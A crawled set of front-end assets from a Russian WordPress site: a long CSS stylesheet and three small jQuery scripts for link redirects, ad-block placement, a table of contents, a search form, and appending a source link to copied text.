#header-content #header-search,
#header-content #header-text,
#header-content #header-social-icons{margin:0;float:none;}
#header-social-icons #social-icons-menu li{float:none;display:inline-block;list-style:none;margin:1px -1.5px;}
.page-title{font-size:2.0em;}
.post-title{font-size:1.4em;}
.widget-category-posts .type-post .post-title{font-size:1.0em;}
..widget-category-posts .more-posts .post-title{font-size:0.9em;}
.widget-category-posts .type-post{margin:0 0 1.5em 0;}
#widget-category-posts-grid .category-posts-grid-row{margin-right:0;}
#widget-category-posts-grid .category-posts-grid-row .type-post,
#widget-category-posts-boxed .first-post,
#widget-category-posts-columns .category-posts-column-left{float:none;width:100%;padding-right:0;}
#widget-category-posts-boxed .more-posts,
#widget-category-posts-columns .category-posts-column-right{width:100%;margin-left:0;padding-left:0;}
#widget-category-posts-boxed .more-posts,
#widget-category-posts-columns .category-posts-columns .more-posts{padding-bottom:0.5em;}
#widget-category-posts-columns .category-posts-columns .more-posts .type-post{margin:0 0 1em;}
#widget-category-posts-columns .category-posts-column-right{margin-top:1.5em;}
}
@media only screen and (max-width:30em){#logo .site-title{font-size:2.0em;}
.alignright, .alignleft{float:none;margin:1em 0;}
#footer #credit-link{float:none;margin-top:1.05em;}
}
@media only screen and (max-width:20em){.postmeta span, .postinfo span{display:block;}
.postmeta .sep, .postinfo .sep, .postmeta .post-edit-link{border:none;margin:0;padding:0;}
}
@media only screen and (min-width:60em){#mainnav-menu{display:block !important;}
}
@media only screen and (min-width:50em){#footernav-menu{display:block !important;}
}
.clear{clear:both;}
.wp-caption{margin-top:0px;padding:0;background:#F3F3F3;padding-top:5px;padding-bottom:5px;}
.post_list img{float:left;margin-right:15px;width:150px;}
.repl{cursor:pointer;text-decoration:underline;color:#4779a6;display:block;}
.yashare-auto-init{width:150px;display:inline-block;}
.post-ratings{display:inline-block;}
.breadcrumbs{margin-bottom:8px;text-decoration:none;font-size:9pt;color:red;}
.breadcrumbs span{margin-right:3px;margin-left:3px;}
.breadcrumbs span:first-of-type{margin-left:0px;}
.breadcrumbs span:last-of-type:last-of-type{color:#fff;}
.breadcrumbs a{color:#000;}
h2{clear:both;}
#footer_info{display:block;font-size:14px;line-height:150%;}
.footer-widget-area{float:left;height:auto;margin-right:21px;padding:30px 0 4px;position:relative;max-width:310px;width:100%;z-index:50;}
body.custom-background{}
.yform{float:right;width:230px;}
.logo_box{float:left;}
.faicon{margin-right:5px;}
.primary h1{margin-bottom:15px;margin-top:10px;padding-top:0px;font-size:20pt;}
#sidebar i, .home_category_name i, .entry-content-inner i,article i{color:#e84747;}
.home_category_name{border-bottom:1px solid #e8e8e8;color:#ed7c00;font-weight:bold;margin-bottom:10px;margin-top:30px;}
.box_category_home{margin-bottom:10px;:}
.entry-content-inner h1{margin-top:10px;margin-bottom:15px;}
.category_home_one_img{width:400px;height:250px;position:relative;}
.category_home_one_title{position:absolute;padding:0px;bottom:0;width:100%;z-index:100;background:#000000;opacity:1;background:-moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.5)), color-stop(100%,rgba(0,0,0,0.5)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.category_home_one_title a{display:block;color:#ffffff;text-decoration:none;padding:10px;opacity:1;position:absoute;z-index:200;}
.category_home_one_left{display:inline-block;max-width:400px;}
.category_home_one_left span{font-size:10pt;color:#222;}
.category_home_one{clear:both;margin-bottom:20px;display:block;max-width:100%;}
.category_home_one_right{display:inline-block;max-width:260px;padding:10px;height:100%;width:100%;vertical-align:top;}
.category_home_one_right a{text-decoration:none;}
.category_home_one_right li{margin-bottom:10px;list-style-type:none;border-bottom:dashed 1px #e8e8e8;}
.category_home_one_right a:hover{text-decoration:underline;}
.clear{clear:both;}
.lineBlock{border:0;margin:0.3em 0.15em;padding:0;display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1;*display:inline;}
.photo_items{max-width:400px;max-height:247px;position:relative;overflow:hidden;}
.photo_categorys{width:220px;height:143px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;white-space:nowrap;}
.photo_in{position:relative;display:block;height:100%;}
.photo_pic{width:100%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;}
.photo_box_title{position:absolute;bottom:0;right:0;left:0;padding:10px;background:-moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.7)), color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.photo_title{color:#ffffff !important;font-size:12pt !important;}
.photo_scale:hover .photo_pic{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.photo_scale .photo_pic{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}
.photo_categorys_box{margin-bottom:30px;display:block;}
.photo_items{max-width:400px;max-height:247px;position:relative;overflow:hidden;width:100%;height:100%;}
.photo_categorys{width:220px;height:115px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;white-space:nowrap;}
.photo_in{position:relative;display:block;height:100%;}
.photo_pic{width:100%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;}
.photo_box_title{position:absolute;bottom:0;right:0;left:0;padding:10px;background:-moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.7)), color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.photo_title{color:#ffffff !important;font-size:12pt !important;}
.photo_scale:hover .photo_pic{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.photo_scale .photo_pic{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}
.photo_categorys_box{margin-bottom:20px;display:block;}
.wpp-list{margin-left:0px;margin-top:10px;margin-bottom:15px;}
.wpp-list li{list-style-type:none;margin-left:0px;margin-bottom:10px;}
.wpp-list a{text-decoration:none;}
.wpp-list a:hover{text-decoration:underline;}
.post_one_box{vertical-align:top;}
.post_one{max-width:320px;display:inline-block;margin-bottom:60px;height:100%;vertical-align:top;}
.post_one:nth-child(odd){margin-right:60px;}
.entry-content article{width:300px;font-size:10pt;display:inline-block;margin-right:28px;margin-bottom:60px;border:solid 0px #fff;}
.entry-content article:nth-of-type(even){margin-right:0px;}
.post_one_img{max-width:320px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
.type-post, .type-page, .type-attachment{background:none repeat scroll 0 0 #fff;border-right:0 solid #ddd;box-shadow:0 0 0 #ddd;margin:0;padding:0.8em;}
#content article{border:0 solid #fff;display:inline-block;font-size:10pt;margin-bottom:20px;margin-right:28px;width:320px;vertical-align:top;}
.content_single article{width:99% !important;}
.entry-content-inner h1{margin-bottom:15px;margin-top:10px;}
.entry-headline{background:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/pattern-headline.png) repeat-x scroll left 50% rgba(0, 0, 0, 0);color:black;font-size:1.8em;line-height:100%;margin:0;position:relative;z-index:50;}
.content-headline{margin:0 0 15px;width:100%;}
.entry-headline-text{background:none repeat scroll 0 0 white;display:inline-block;max-width:90%;padding-right:15px;}
.yarpp-thumbnail > img, .yarpp-thumbnail-default{width:150px !important;height:94px !important;}
.yarpp-related h3{text-transform:none !important;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail{border:0px solid rgba(127, 127, 127, 0.1) !important;height:210px !important;margin:5px 5px 5px 0;vertical-align:top;width:160px !important;}
.yarpp-related .yarpp-thumbnail-title{font-size:12px !important;font-weight:normal !important;text-align:left !important;text-decoration:none !important;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail-title{font-size:1em;line-height:1.2em;margin:0 7px 7px;max-height:6.8em !important;overflow:hidden;text-decoration:inherit;width:120px;}
.yarpp-thumbnail > img, .yarpp-thumbnail-default{height:120px !important;width:120px !important;}
.repelink_bitnet{margin-left:0px !important;clear:both !important;display:block;vertical-align:top;}
.repelink_bitnet_one{display:inline-block;width:31%;margin-right:10px;vertical-align:top;}
.repelink_bitnet_one:last-of-type{margin-right:0px;}
.repelink_bitnet li{list-style-type:none;clear:both;}
.repelink_bitnet img{margin-bottom:10px;display:inline-block;cursor:pointer;transition:all 0.5s ease-out 0s;}
.repelink_bitnet img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}
.repelink_bitnet a{clear:both;display:inline-block;font-size:13pt;}
.page-links{clear:both;}
.category_description{margin-bottom:20px;}
.category_description article{width:100% !important;}
.friend{padding:10px;border:solid 1px silver;margin-bottom:15px;margin-top:15px;}
.yashare-auto-init,
.post-ratings{display:inline-block !important;}
.rating{padding:10px;border:solid 1px silver;margin-bottom:25px;}
.post-ratings{display:inline-block !important;width:100%;}
.table-of-content__title, .sodhide{font-size:18pt;margin-bottom:10px;margin-top:15px;display:inline-block;}
.sodhide{margin-left:10px;font-size:10pt; cursor:pointer;color:gray;}
.sodhide:hover{text-decoration:underline;}
#category_name #category_wrapper{padding:0px;}
.breadcrumbs_post{margin-top:25px;background:#e84747;color:#fff;padding:5px;margin-left:-35px;padding-left:35px;}
.breadcrumbs_post a{color:#fff; display:inline-block !important;}
.comments_template{margin-right:0px;padding:0;padding-top:0px;margin-bottom:20px;}
.comments_template h3{margin-bottom:15px;}
.comments_template i{color:#e84747;}
#с_menu{list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/fa-fire.gif) !important;}
#с_menu li{margin-bottom:5px;list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/fa-fire.gif) !important;padding:5px;}
#с_menu li:nth-of-type(2n+1){background:#F7F2F2;}
#с_menu li:hover{background:#FFCECE;}
.title_pop{font-weight:bold;font-size:14pt; border-bottom: 1px dashed #FFCECE; margin-bottom:10px;padding-bottom:5px;text-align:left !important;}
#wrap #content{float:none;display:inline-block;padding-right:20px;}
.fotorama{display:block;text-align:center;}
.fotorama__wrap{margin:0 auto;}
.fotorama__dot{border:1px solid #7f7f7f;border-radius:6px;display:block;height:8px;left:6px;position:relative;top:12px;width:8px;}
.fotorama__nav__frame.fotorama__active .fotorama__dot{border-width:5px;height:0;width:0;}
.advt{margin-top:0px;margin-bottom:0px;text-align:left;}
.opros{margin-bottom:30px;border:solid 1px silver;background:#f7f2f2;}
.opros h2{text-align:center;background:#E84747;padding:3px;margin-bottom:5px;color:#fff;}
.opros i{color:#fff !important;}
.faza_luna{margin-bottom:30px;}
.faza_luna span{font-weight:bold;}
.faza_luna .photo_box_title{top: 0px; bottom:auto; opacity:0.9;}
.faza_luna .photo_box_title:hover{opacity:1; color:#fff;background: #e84747;}
.faza_luna li {margin-bottom:30px; }
.faza_luna .photo_in{opacity:0.6;}
.faza_luna .photo_in:hover{opacity:1;}
.faza_luna .photo_title{font-size:14px !important;opacity:0.9; font-weight:normal;}
#mainnav-menu1{display:inline-block !important;width:auto;}
.nlogo{display:inline-block; margin-left:20px; margin-right:10px; vertical-align:top; margin-top:5px;float:left;}
#mainnav{vertical-align:top;}
#navi-wrap{border: solid 0px #fff;}
#navi-wrap{border-top: solid 0px #fff;}
.yform{margin-top:8px !important; display:none; position:absolute; top:50px; right:10px; background:#fff; padding:15px; border: solid 0px silver;;box-shadow:0 0px 10px #444; z-index:1000; }
.ya-site-form__submit{}
#mainnav .fa-search{position:absolute;top:10px; right:5px;color:#fff;cursor:pointer;padding:10px;}
.yform .fa-close{position:absolute;right:2px; top:-3px;color:red;cursor:pointer;padding:5px;}
.rating span{vertical-align:top;}
article h2 i{color:#fff;margin-left:25px;cursor:pointer;}
article a{color:blue !important;}
.table-of-content a{color:#e84747 !important;}
.img_caterory{width:100% !important; max-width:100% !important;margin-bottom:20px;}
.mantry{margin-bottom:30px;}
.mantry p{font-weight:normal;}
.music{width:278px; background:silver;}
.footer-widget-area-3 a{display:block;}
.voprosmagu ,.voprosmagu div{vertical-align: top; height:450px;}
.voprosmagu div{float:left;margin-right:15px;}
.menu_active a{margin:0 !important;padding:0 !important;display:block;}
.consmag{-moz-transform: rotate(270deg); -ms-transform: rotate(270deg); -webkit-transform: rotate(270deg); -o-transform: rotate(270deg);  transform: rotate(270deg);
position:fixed; right:-86px;top:50%;  background:#e84747; padding:10px; color:#ffffff !important;display:block;letter-spacing:2px;font-weight:bold;}
#sidebar iframe{margin-bottom:30px;}
.liveblock{display:block; margin-top:10px;}
.lcads table, .SC_TBlock table{border: solid 0px silver !important;margin-left:-5px !important;}
.advertur{margin-bottom:15px; margin-top:15px;text-align:center;}
.shakes{margin-top:10px;display:block;text-align:center;}
.ofone{cursor:pointer;}
.ofone:hover{background:#F7F2F2;}
.ofone_url{color:blue;}
.baneroff{margin-left:60px;}
.baneroff .baneroff tr td{border:solid 1px #fff !important; max-width:100%; font-size:15px;}
.baneroff img{max-width:150px; border:solid 2px #0053f9;}
.baneroff span{display:block; padding:5px; text-decoration:underline; color: #ff0000 !important;} 
.baneroff .ofone{  display: inline-block;  height: 100%;  margin-bottom: 30px; max-width: 220px; vertical-align: top;}
.baneroff .ofone:nth-child(2n+1) {}
.baneroff_sidebar{margin-left:10px; text-align:center;}
.baneroff_sidebar img{max-width:150px;}
.baneroff_sidebar span{display:block;} 
.baneroff_sidebar .ofone{  display: inline-block;  height: 100%;  margin-bottom: 10px; max-width: 220px; vertical-align: top;}
.baneroff_sidebar .ofone:nth-child(2n+1) {}
.baneroff_sidebar a{color:#e84747; font-size:15px;}
.baneroff_opit {margin-left:10px; margin-bottom:25px; vertical-align: top;}
.baneroff_opit img{max-width:150px; float:left; margin-right:20px; border-radius: 100px; border: 3px solid #e84747; box-shadow: 0 0 7px #666; }
.baneroff_opit span{display:block;} 
.baneroff_opit .ofone{  display: inline-block;  height: 100%;  margin-bottom: 30px; width: 100%; vertical-align: top;}
.baneroff_opit .ofone:nth-child(2n+1) {}
.baneroff_opit a{ font-size:15px; width:100% ;}
.baneroff_opit a:hover h3{text-decoration:none;}
.baneroff_sidebar_up{margin-left:10px; margin-bottom:20px;}
.baneroff_sidebar_up img{max-width:240px;}
.baneroff_sidebar_up span{display:block;} 
.baneroff_sidebar_up .ofone{ display: inline-block;  height: 100%;  margin-bottom: 10px; max-width: 220px; vertical-align: top;}
.baneroff_sidebar_up .ofone:nth-child(2n+1) {}
.baneroff_sidebar_up a{color:#444444; font-size:15px;}
.baneroff_text {margin-left:10px; text-align:left; max-width:600px; clear: both; }
.baneroff_text img{max-width:90px; float:left; margin-right:10px; margin-bottom:10px;}
.baneroff_text span{display:block; margin-left:100px;}
.baneroff_text .ofone{display: block;  height: 100%;  margin-bottom: 10px; vertical-align: top; clear: both;}
.baneroff_text a{color:#e84747; font-size:15px; text-decoration: none !important; width:100%;}
.baneroff_text span atitle,.baneroff_text span .atitle{margin:0;padding:0; font-size:25px; color:#0053f9;  display:block; text-decoration: underline !important;}
.baneroff_text span atext, .baneroff_text span .atext{display:block; color:#444444; font-size:18px; margin-left:0px; text-decoration: none !important;}
.baneroff_text span aurl, .baneroff_text span .aurl{display:inline-block; margin-left:0; font-size:14px; margin-right:10px; color:blue !important; text-decoration: underline !important;}
.baneroff_text span asite, .baneroff_text span .asite{display:block; color:green !important; text-decoration:none !important; margin-left:0;}
a_btn_url {cursor: pointer; color: blue;}
.ofone_noimg{margin-left:0 !important;}
.a_btn_url{color:blue;}
.baneroff_vopros{margin-top:25px; margin-bottom:60px; font-size:12pt;}
.btn_vopros{background:#e84747;padding:10px; display:inline-block; color:#fff; width:150px; border-radius:15px; text-align:center; };
.offer{border:solid 0px #fff !important;}
.offer img{max-width:200px;}
.offer td{vertical-align:top; border:solid 0px #fff !important;}
.selfimonopod img{width:100% !important; max-width:728px !important; margin-bottom:25px;}
.empty_block1{width:270px;height:950px;}
table td{word-break: normal;} 
.shakes{display:block;}
#wpfront-scroll-top-container{}
.perelinktext{margin-bottom:25px; background:#FFCECE; padding:10px; width:98%; margin-right:10px; border-radius: 150px 0px 0px 150px;  }
.perelinktext img{width:150px; height:150px;display:inline-block;margin-right:10px; vertical-align:top; border: 3px solid #ffffff; border-radius: 150px;  box-shadow: 0 0 7px #666; cursor:pointer;}
.perelinktext a{text-decoration:none !important; display:inline-block; vertical-align:top; font-size:24px; max-width:450px; margin-top:5px; color:blue;}
.perelinktext1 a:hover{text-decoration:underline !important;}
.perelinktext p{text-decoration:none !important; margin-top:0px; color:#444444;}
.perelinktext span{display:block; margin-top:10px; padding:10px; background:green; width:180px; border-radius:15px; text-align:center;color:#fff;}
.perelinktext span:hover{background:red;}
.cache{display:none;}
.directh1{display:none;}
.direct0{border-left:solid 5px blue;padding-left:15px;margin-left:0;}
.direct1{border-left:solid 5px red;padding-left:15px;margin-left:0;}
.direct2{border-left:solid 5px blue;padding-left:15px;margin-left:0;}
.bg4{width:336px;float:right;margin-right:15px;}
#bgurl{display:block; height:100%; left:0; position:fixed; text-indent:-4000em; top:0; width:50%; z-index:0;}
.pblock1{display:none;position:fixed;z-index:9997;padding:0;width:300px;height:250px;bottom:10px;background:none;}
.pblock_close2{position:absolute; cursor:pointer;right:-15px;width:30px;height:24px;text-align:center;top:-10px;z-index:9998; border-radius:2px; padding-bottom:0px; background:red;color:#ffffff;}
.pblock_close1{position:absolute; cursor:pointer;right:0px;text-align:center;top:-10px;z-index:9998; border-radius:0px; padding-bottom:3px; color:silver; font-size:8pt;}
.pblock {position: fixed; left: 0; bottom: 0; right: 0; z-index: 1000000; display: none; text-align: center;max-width:300px;max-height:250px;bottom:0px;background:none;}
.pblockfx{margin: 0 auto;   position: relative;    display: inline-block;}
div.pblock_close{display:block;position:absolute;top:0;right:0;outline:0;border:0;text-decoration:none;box-sizing:content-box;position:absolute;width:32px;height:32px;z-index:99999;cursor:pointer;background-color:#000;}
div.pblock_close:before,div.pblock_close:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff;}
div.pblock_close:before{transform:rotate(45deg);}
div.pblock_close:after{transform:rotate(-45deg);}
.rtiz_one{font-size:20px;}
.rtiz_one .aurl{font-size:17px;}
.divclone{display:none;}
@media only screen and (max-width:600px){
.primary h1{font-size:12pt; margin-top:0px; margin-bottom:0px;}
}
@media only screen and (max-width:1200px){
#content{float:none;width:100%;padding-right:0;}
.wp-polls-ans input,
.wp-polls-ans a{margin-top:24px;margin-bottom:24px;}
.wp-polls-ans .Buttons{margin-top:24px;margin-bottom:24px;height:48px;}
#sidebar{max-width:100%;margin-top:0px;}
.advt{margin-bottom:0px;margin-top:0px;}
.rating img{margin-bottom:24px;margin-top:24px;margin-right:35px;}
.nav-secondary{margin:24px !important;}
#disqus_thread .nav-secondary > ul > li,
#disqus_thread li{margin-bottom:24px !important;margin-top:24px !important;margin-right:43px !important;}
#disqus_thread{margin-top:25px;display:none;}
.b-share a{margin-bottom:14px !important;margin-top:14px !important;margin-right:14px !important;}
.yashare-auto-init{width:100%;}
iframe a{display:none !important;}
#abgc{display:none;}
.opros{margin-left:10px;mrgin-top:0px;}
.entry-content-inner{padding-bottom:0px;}
.repelink_bitnet_one{display:block;width:99%;margin-bottom:25px;}
header{display:none;}
#mainnav-icon{font-size:16pt !important; text-decoration: none !important; top:10px;right:10px;z-index:100;margin-top:0px; padding:15px;padding-bottom:2.0em;}
#wrap{padding:10px !important; margin-top:5px !important;} 
.comments_template{display1:none; width:100%;}
#vk_comments(width:100% !important;)
.post-title{font-size:16pt !important;}
.nlogo{margin-left:10px;}
p, ul, ol, li, dl, address {font-size: 11pt;}
.lcads img{width:100px !important;; height:auto !important; min-width:100px !important;}
.entry{margin:0px;}
#content article{padding-top:0px !important;}
.advt{margin-top:0px;margin-bottom:0px;}
.table-of-content__title, .sodhide {font-size:12pt;}
.entry ul, .comment ul{margin-left:0px;}
.entry h2, .comment h2{font-size:12pt;}
.content_single article{width:100% !important;}
.shakes{display:none;}
aside {margin-left:10px;}
.repelink_bitnet {margin-left:0px !important;text-align:center;}
#wrap #content {padding-right:0px; margin-right:0px;}
#content article{padding-right:0px; margin-right:0px;}
.widget, .type-post, .type-page, .type-attachment, #comments{padding:0px;}
#content{padding:0px;border-right:solid 0px #ffffff;}
blockquote{margin-left:0px;}
.baneroff_opit img{float:none;}
.baneroff_opit span:first-of-type{margin-top:-20px;}
.a_btn_url{margin-top:0px !important;}
.footer-widget-area-3 a{margin-bottom:20px;}
#navi-wrap1{position:fixed;top:0;left:0;width:100%;display:block;}
.perelinktext{margin-bottom:25px; background:#FFCECE; padding:10px; width:auto; margin-right:10px; border-radius: 0px;  }
#comments textarea, #comments input{padding:5px 0px 5px 5px!important;}
#adaftertexttizer{text-align:center;}
#adalso{text-align:center;}
#adalso .aurl{left:10% !important;}
#с_menu{list-style-image:none !important;}
#с_menu li{margin-bottom:5px;list-style-image:none !important;padding:5px;list-style-type:none;border:0px solid #e84747;border-radius:0px; text-align:left;}
#с_menu li:nth-of-type(2n+1){background:#F7F2F2;}
#с_menu li:hover{background:#FFCECE;}
.pblock {position: fixed; left: 0; bottom: 0; right: 0; z-index: 1000000; display: none; text-align: center; max-width:none; max-height:none; bottom:0px !important;}
.new-block{height:185px;}
.grid-ad-box, grid-container{width:auto !important;}
}
@media only screen and (max-width:40em){	
.consmag{display:none;}
.shakes1{display:none;}
.empty_block{display:none;}
.primary h1{font-size:12pt; margin-top:0px; margin-bottom:0px;}
#consultant-widget{display:none;}
}
@media only screen and (max-width:400px){	
table td{word-break: break-all;} 
}
@media only screen and (max-width:640px){	
.js-bot-chat{display:none;}
}

--- FILE ---
content_type: application/javascript
request_url: https://nagadali.ru/wp-content/plugins/perelink/ajax.js
body_size: 36
content:
jQuery.noConflict();
jQuery(document).ready(function(){
	jQuery('.replace').live('click', function() {
		var strClass="a."+jQuery(this).attr('class').replace("replace ", "");
		jQuery(this).parent().find('.cl').click();
		var intervalID1 = setInterval(function(){
		   clearInterval(intervalID1);
		   document.location.assign(jQuery(strClass).attr('href'));
	   	 },550);
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://nagadali.ru/js/rlr.js?ver=1.0
body_size: 217
content:
jQuery.noConflict();function getRandomInt(min, max){return Math.floor(Math.random() * (max - min + 1)) + min};jQuery(document).ready(function($){var c156='<span></span>';var m156='';var h2 = jQuery("article h2");var h2= jQuery(h2[1]);var p=  jQuery(h2).nextAll("p");var p=  jQuery(p)[0];jQuery(p).after(jQuery(".new-block-5"));jQuery(".new-block-5").css("cssText","display: block !important; margin-top:10px;");var divclone=jQuery(".new-block-5").clone();console.log(divclone);jQuery("article").append('<div class="divclone"></div>');jQuery(".divclone").append(jQuery(divclone));jQuery(".divclone").css("cssText","height:30px;margin-bottom:10px;");jQuery(".divclone").find(".grid-link-container:nth-child(2)").remove();jQuery(".divclone").find(".grid-link-container:nth-child(3)").remove();if(device.mobile()){jQuery(".rlr173").html(m156);}else{jQuery(".rlr173").html(c156);}});

--- FILE ---
content_type: application/javascript
request_url: https://nagadali.ru/wp-content/themes/dynamic-news-lite/js/script.js?r=86
body_size: 8768
content:
var stroff=[];
var ukb=0;
soderganie();

var pblockflag =0;

jQuery.noConflict();
jQuery(document).ready(function($) {



	advt();

	binet();

	//vk();
       jQuery('.repl').on('click', function() {
		var strClass="a."+jQuery(this).attr('class').replace("repl ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});

	metaslider();
       jQuery(window).resize(function(){
		metaslider();
	});

	jQuery("iframe").parent().css("text-align","center");

	jQuery("iframe a").attr("display","none");
	jQuery("iframe a").hide();

       form_find(); 

       return_soderganie();

	fixed_list();
    
	//offers_direct();

	//offers();

	//bv();

	rc();

       ledia();

	//metaprofit();
     
	clicks();

       comment_all();

	pblock();

       float_adblock();

	politic();
   
   
    mobila_a7($);
   
    document.oncopy = addUrl;         
    
    

});


function addUrl() {   
   var body_element = document.getElementsByTagName('body')[0];var sel; sel = window.getSelection();var pagel = "<br/>Первоисточник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";   
   var copytext = sel + pagel; var newd = document.createElement('div');newd.style.position='absolute';newd.style.left='-99999px';body_element.appendChild(newd);newd.innerHTML = copytext;sel.selectAllChildren(newd);window.setTimeout(function(){body_element.removeChild(newd);},0);   
}

function sodulshow(){jQuery("#sod").find('ul').show(300);}

function return_soderganie(){
	
      var kol_p = 0;
    jQuery("article p").each(function(indx, elements){
		 if(jQuery(elements)[0].tagName == 'P'){
                       
                        if(kol_p==0){
                               jQuery(elements).after(jQuery("#sod"));
                        }
                        kol_p++;
  	         }
     })

 

  jQuery("article h2").each(function(indx, element){
      jQuery(this).html(jQuery(this).html()+'<a href="#sod" border="0" onclick="sodulshow()"><i class="fa fa-arrow-up faicon" title="Вернуться к содержанию"></i></a>');

//      console.log(jQuery(this).html());   
  });

}

function form_find(){
 
   jQuery("#mainnav .fa-search").on("click",function(){
	jQuery(".yform").show();
   });

   jQuery(".yform .fa-close").on("click",function(){
	jQuery(".yform").hide();
   });


 
}

function metaslider(){
		if(jQuery(window).width()<600){
			jQuery(".metaslider").hide();	
  		       jQuery("find_form").hide();	
			jQuery(".category_home_one_right").hide();	
			//$(".category_home_one_left").css("width","100%");
		}else{
			jQuery(".metaslider").show();	
			jQuery(".find_form").show();	
			jQuery(".category_home_one_right").show();	
			//$(".category_home_one_left").css("width","400px");
              }
		if(jQuery(window).width()<600){
			jQuery(".header_box2").css("max-width","100%");
			jQuery(".header_box2").css("width","100%");
			jQuery(".header_box_width2").css("background-color","#fff");




		}

}

function getScript(src) {
      document.write('<' + 'script src="' + src + '"' +' type="text/javascript"><' + '/script>');
}

//getScript("/js/device.min.js");


// Advt
function advt(){

//console.log('1');
return;

if(jQuery(".advt").length == 0){
//	return;
}

// H1
//var h1 = jQuery("article h1");
//var h1 = jQuery("aside");
//console.log(h1);

//jQuery(h1).after('<div class="advt" data-t="g" data-p="1">&nbsp;</div>');          

///jQuery("#comments").after('<div class="advt" data-t="g" data-p="1">&nbsp;</div>');          


//jQuery(".list2").html('<div class="advt" data-t="g" data-p="5">&nbsp;</div>');


// ТЕКСТЕ ПОСЛЕ 2 ФОТО вставляем  РЕКЛАМУ
     var img = jQuery("article img");
/**

     var wp_caption = jQuery("article wp-caption");



//     console.log(jQuery("article img").length);

//console.log(img);

//console.log(jQuery(img[1]).closest(".wp-caption").length);

       var advt2 = '<div class="advt" data-t="g" data-p="2">&nbsp;</div>';
       if(jQuery(img[1]).closest(".wp-caption").length == 0){	
	     jQuery(img[1]).parent().parent().after(advt2);          
	}else{
	     jQuery(img[1]).closest(".wp-caption").after(advt2);          
	}


     var kol=img.length;

//console.log(kol);
     if(kol>=3){
	//jQuery(img[kol-1]).parent().parent().after('<div class="advt bg4" data-t="g" data-p="4">&nbsp;</div>')          

       var advt4 = '<div class="advt bg4" data-t="g" data-p="4">&nbsp;</div>';
       if(jQuery(img[kol-1]).closest(".wp-caption").length == 0){	
	     jQuery(img[kol-1]).parent().parent().after(advt4);          
	}else{
	     jQuery(img[kol-1]).closest(".wp-caption").after(advt4);          
	}
     } 
**/

   // ПОД КОММЕНТАРИЯМИ
   //jQuery(".comments_template").after('<div class="advt" data-t="g" data-p="6">&nbsp;</div>');

   // ПОД СОДЕРЖАНИЕМ
   //jQuery("#с_menu").after('<div class="advt" data-t="g" data-p="7">&nbsp;</div>');

   // ПОД СОДЕРЖАНИЕМ
   //jQuery("#posleteksta").after('<div class="advt" data-t="g" data-p="8">&nbsp;</div>');



   //


// проходим по .advt

jQuery(".advt").each(function(indx, element){

	var rekl_set = jQuery(this).attr("data-t");
	var mesto = jQuery(this).attr("data-p");

	var obj = jQuery(this);

	if(rekl_set =='g'){
		advt_show_google(obj, mesto);
	}	
	
	
});

}

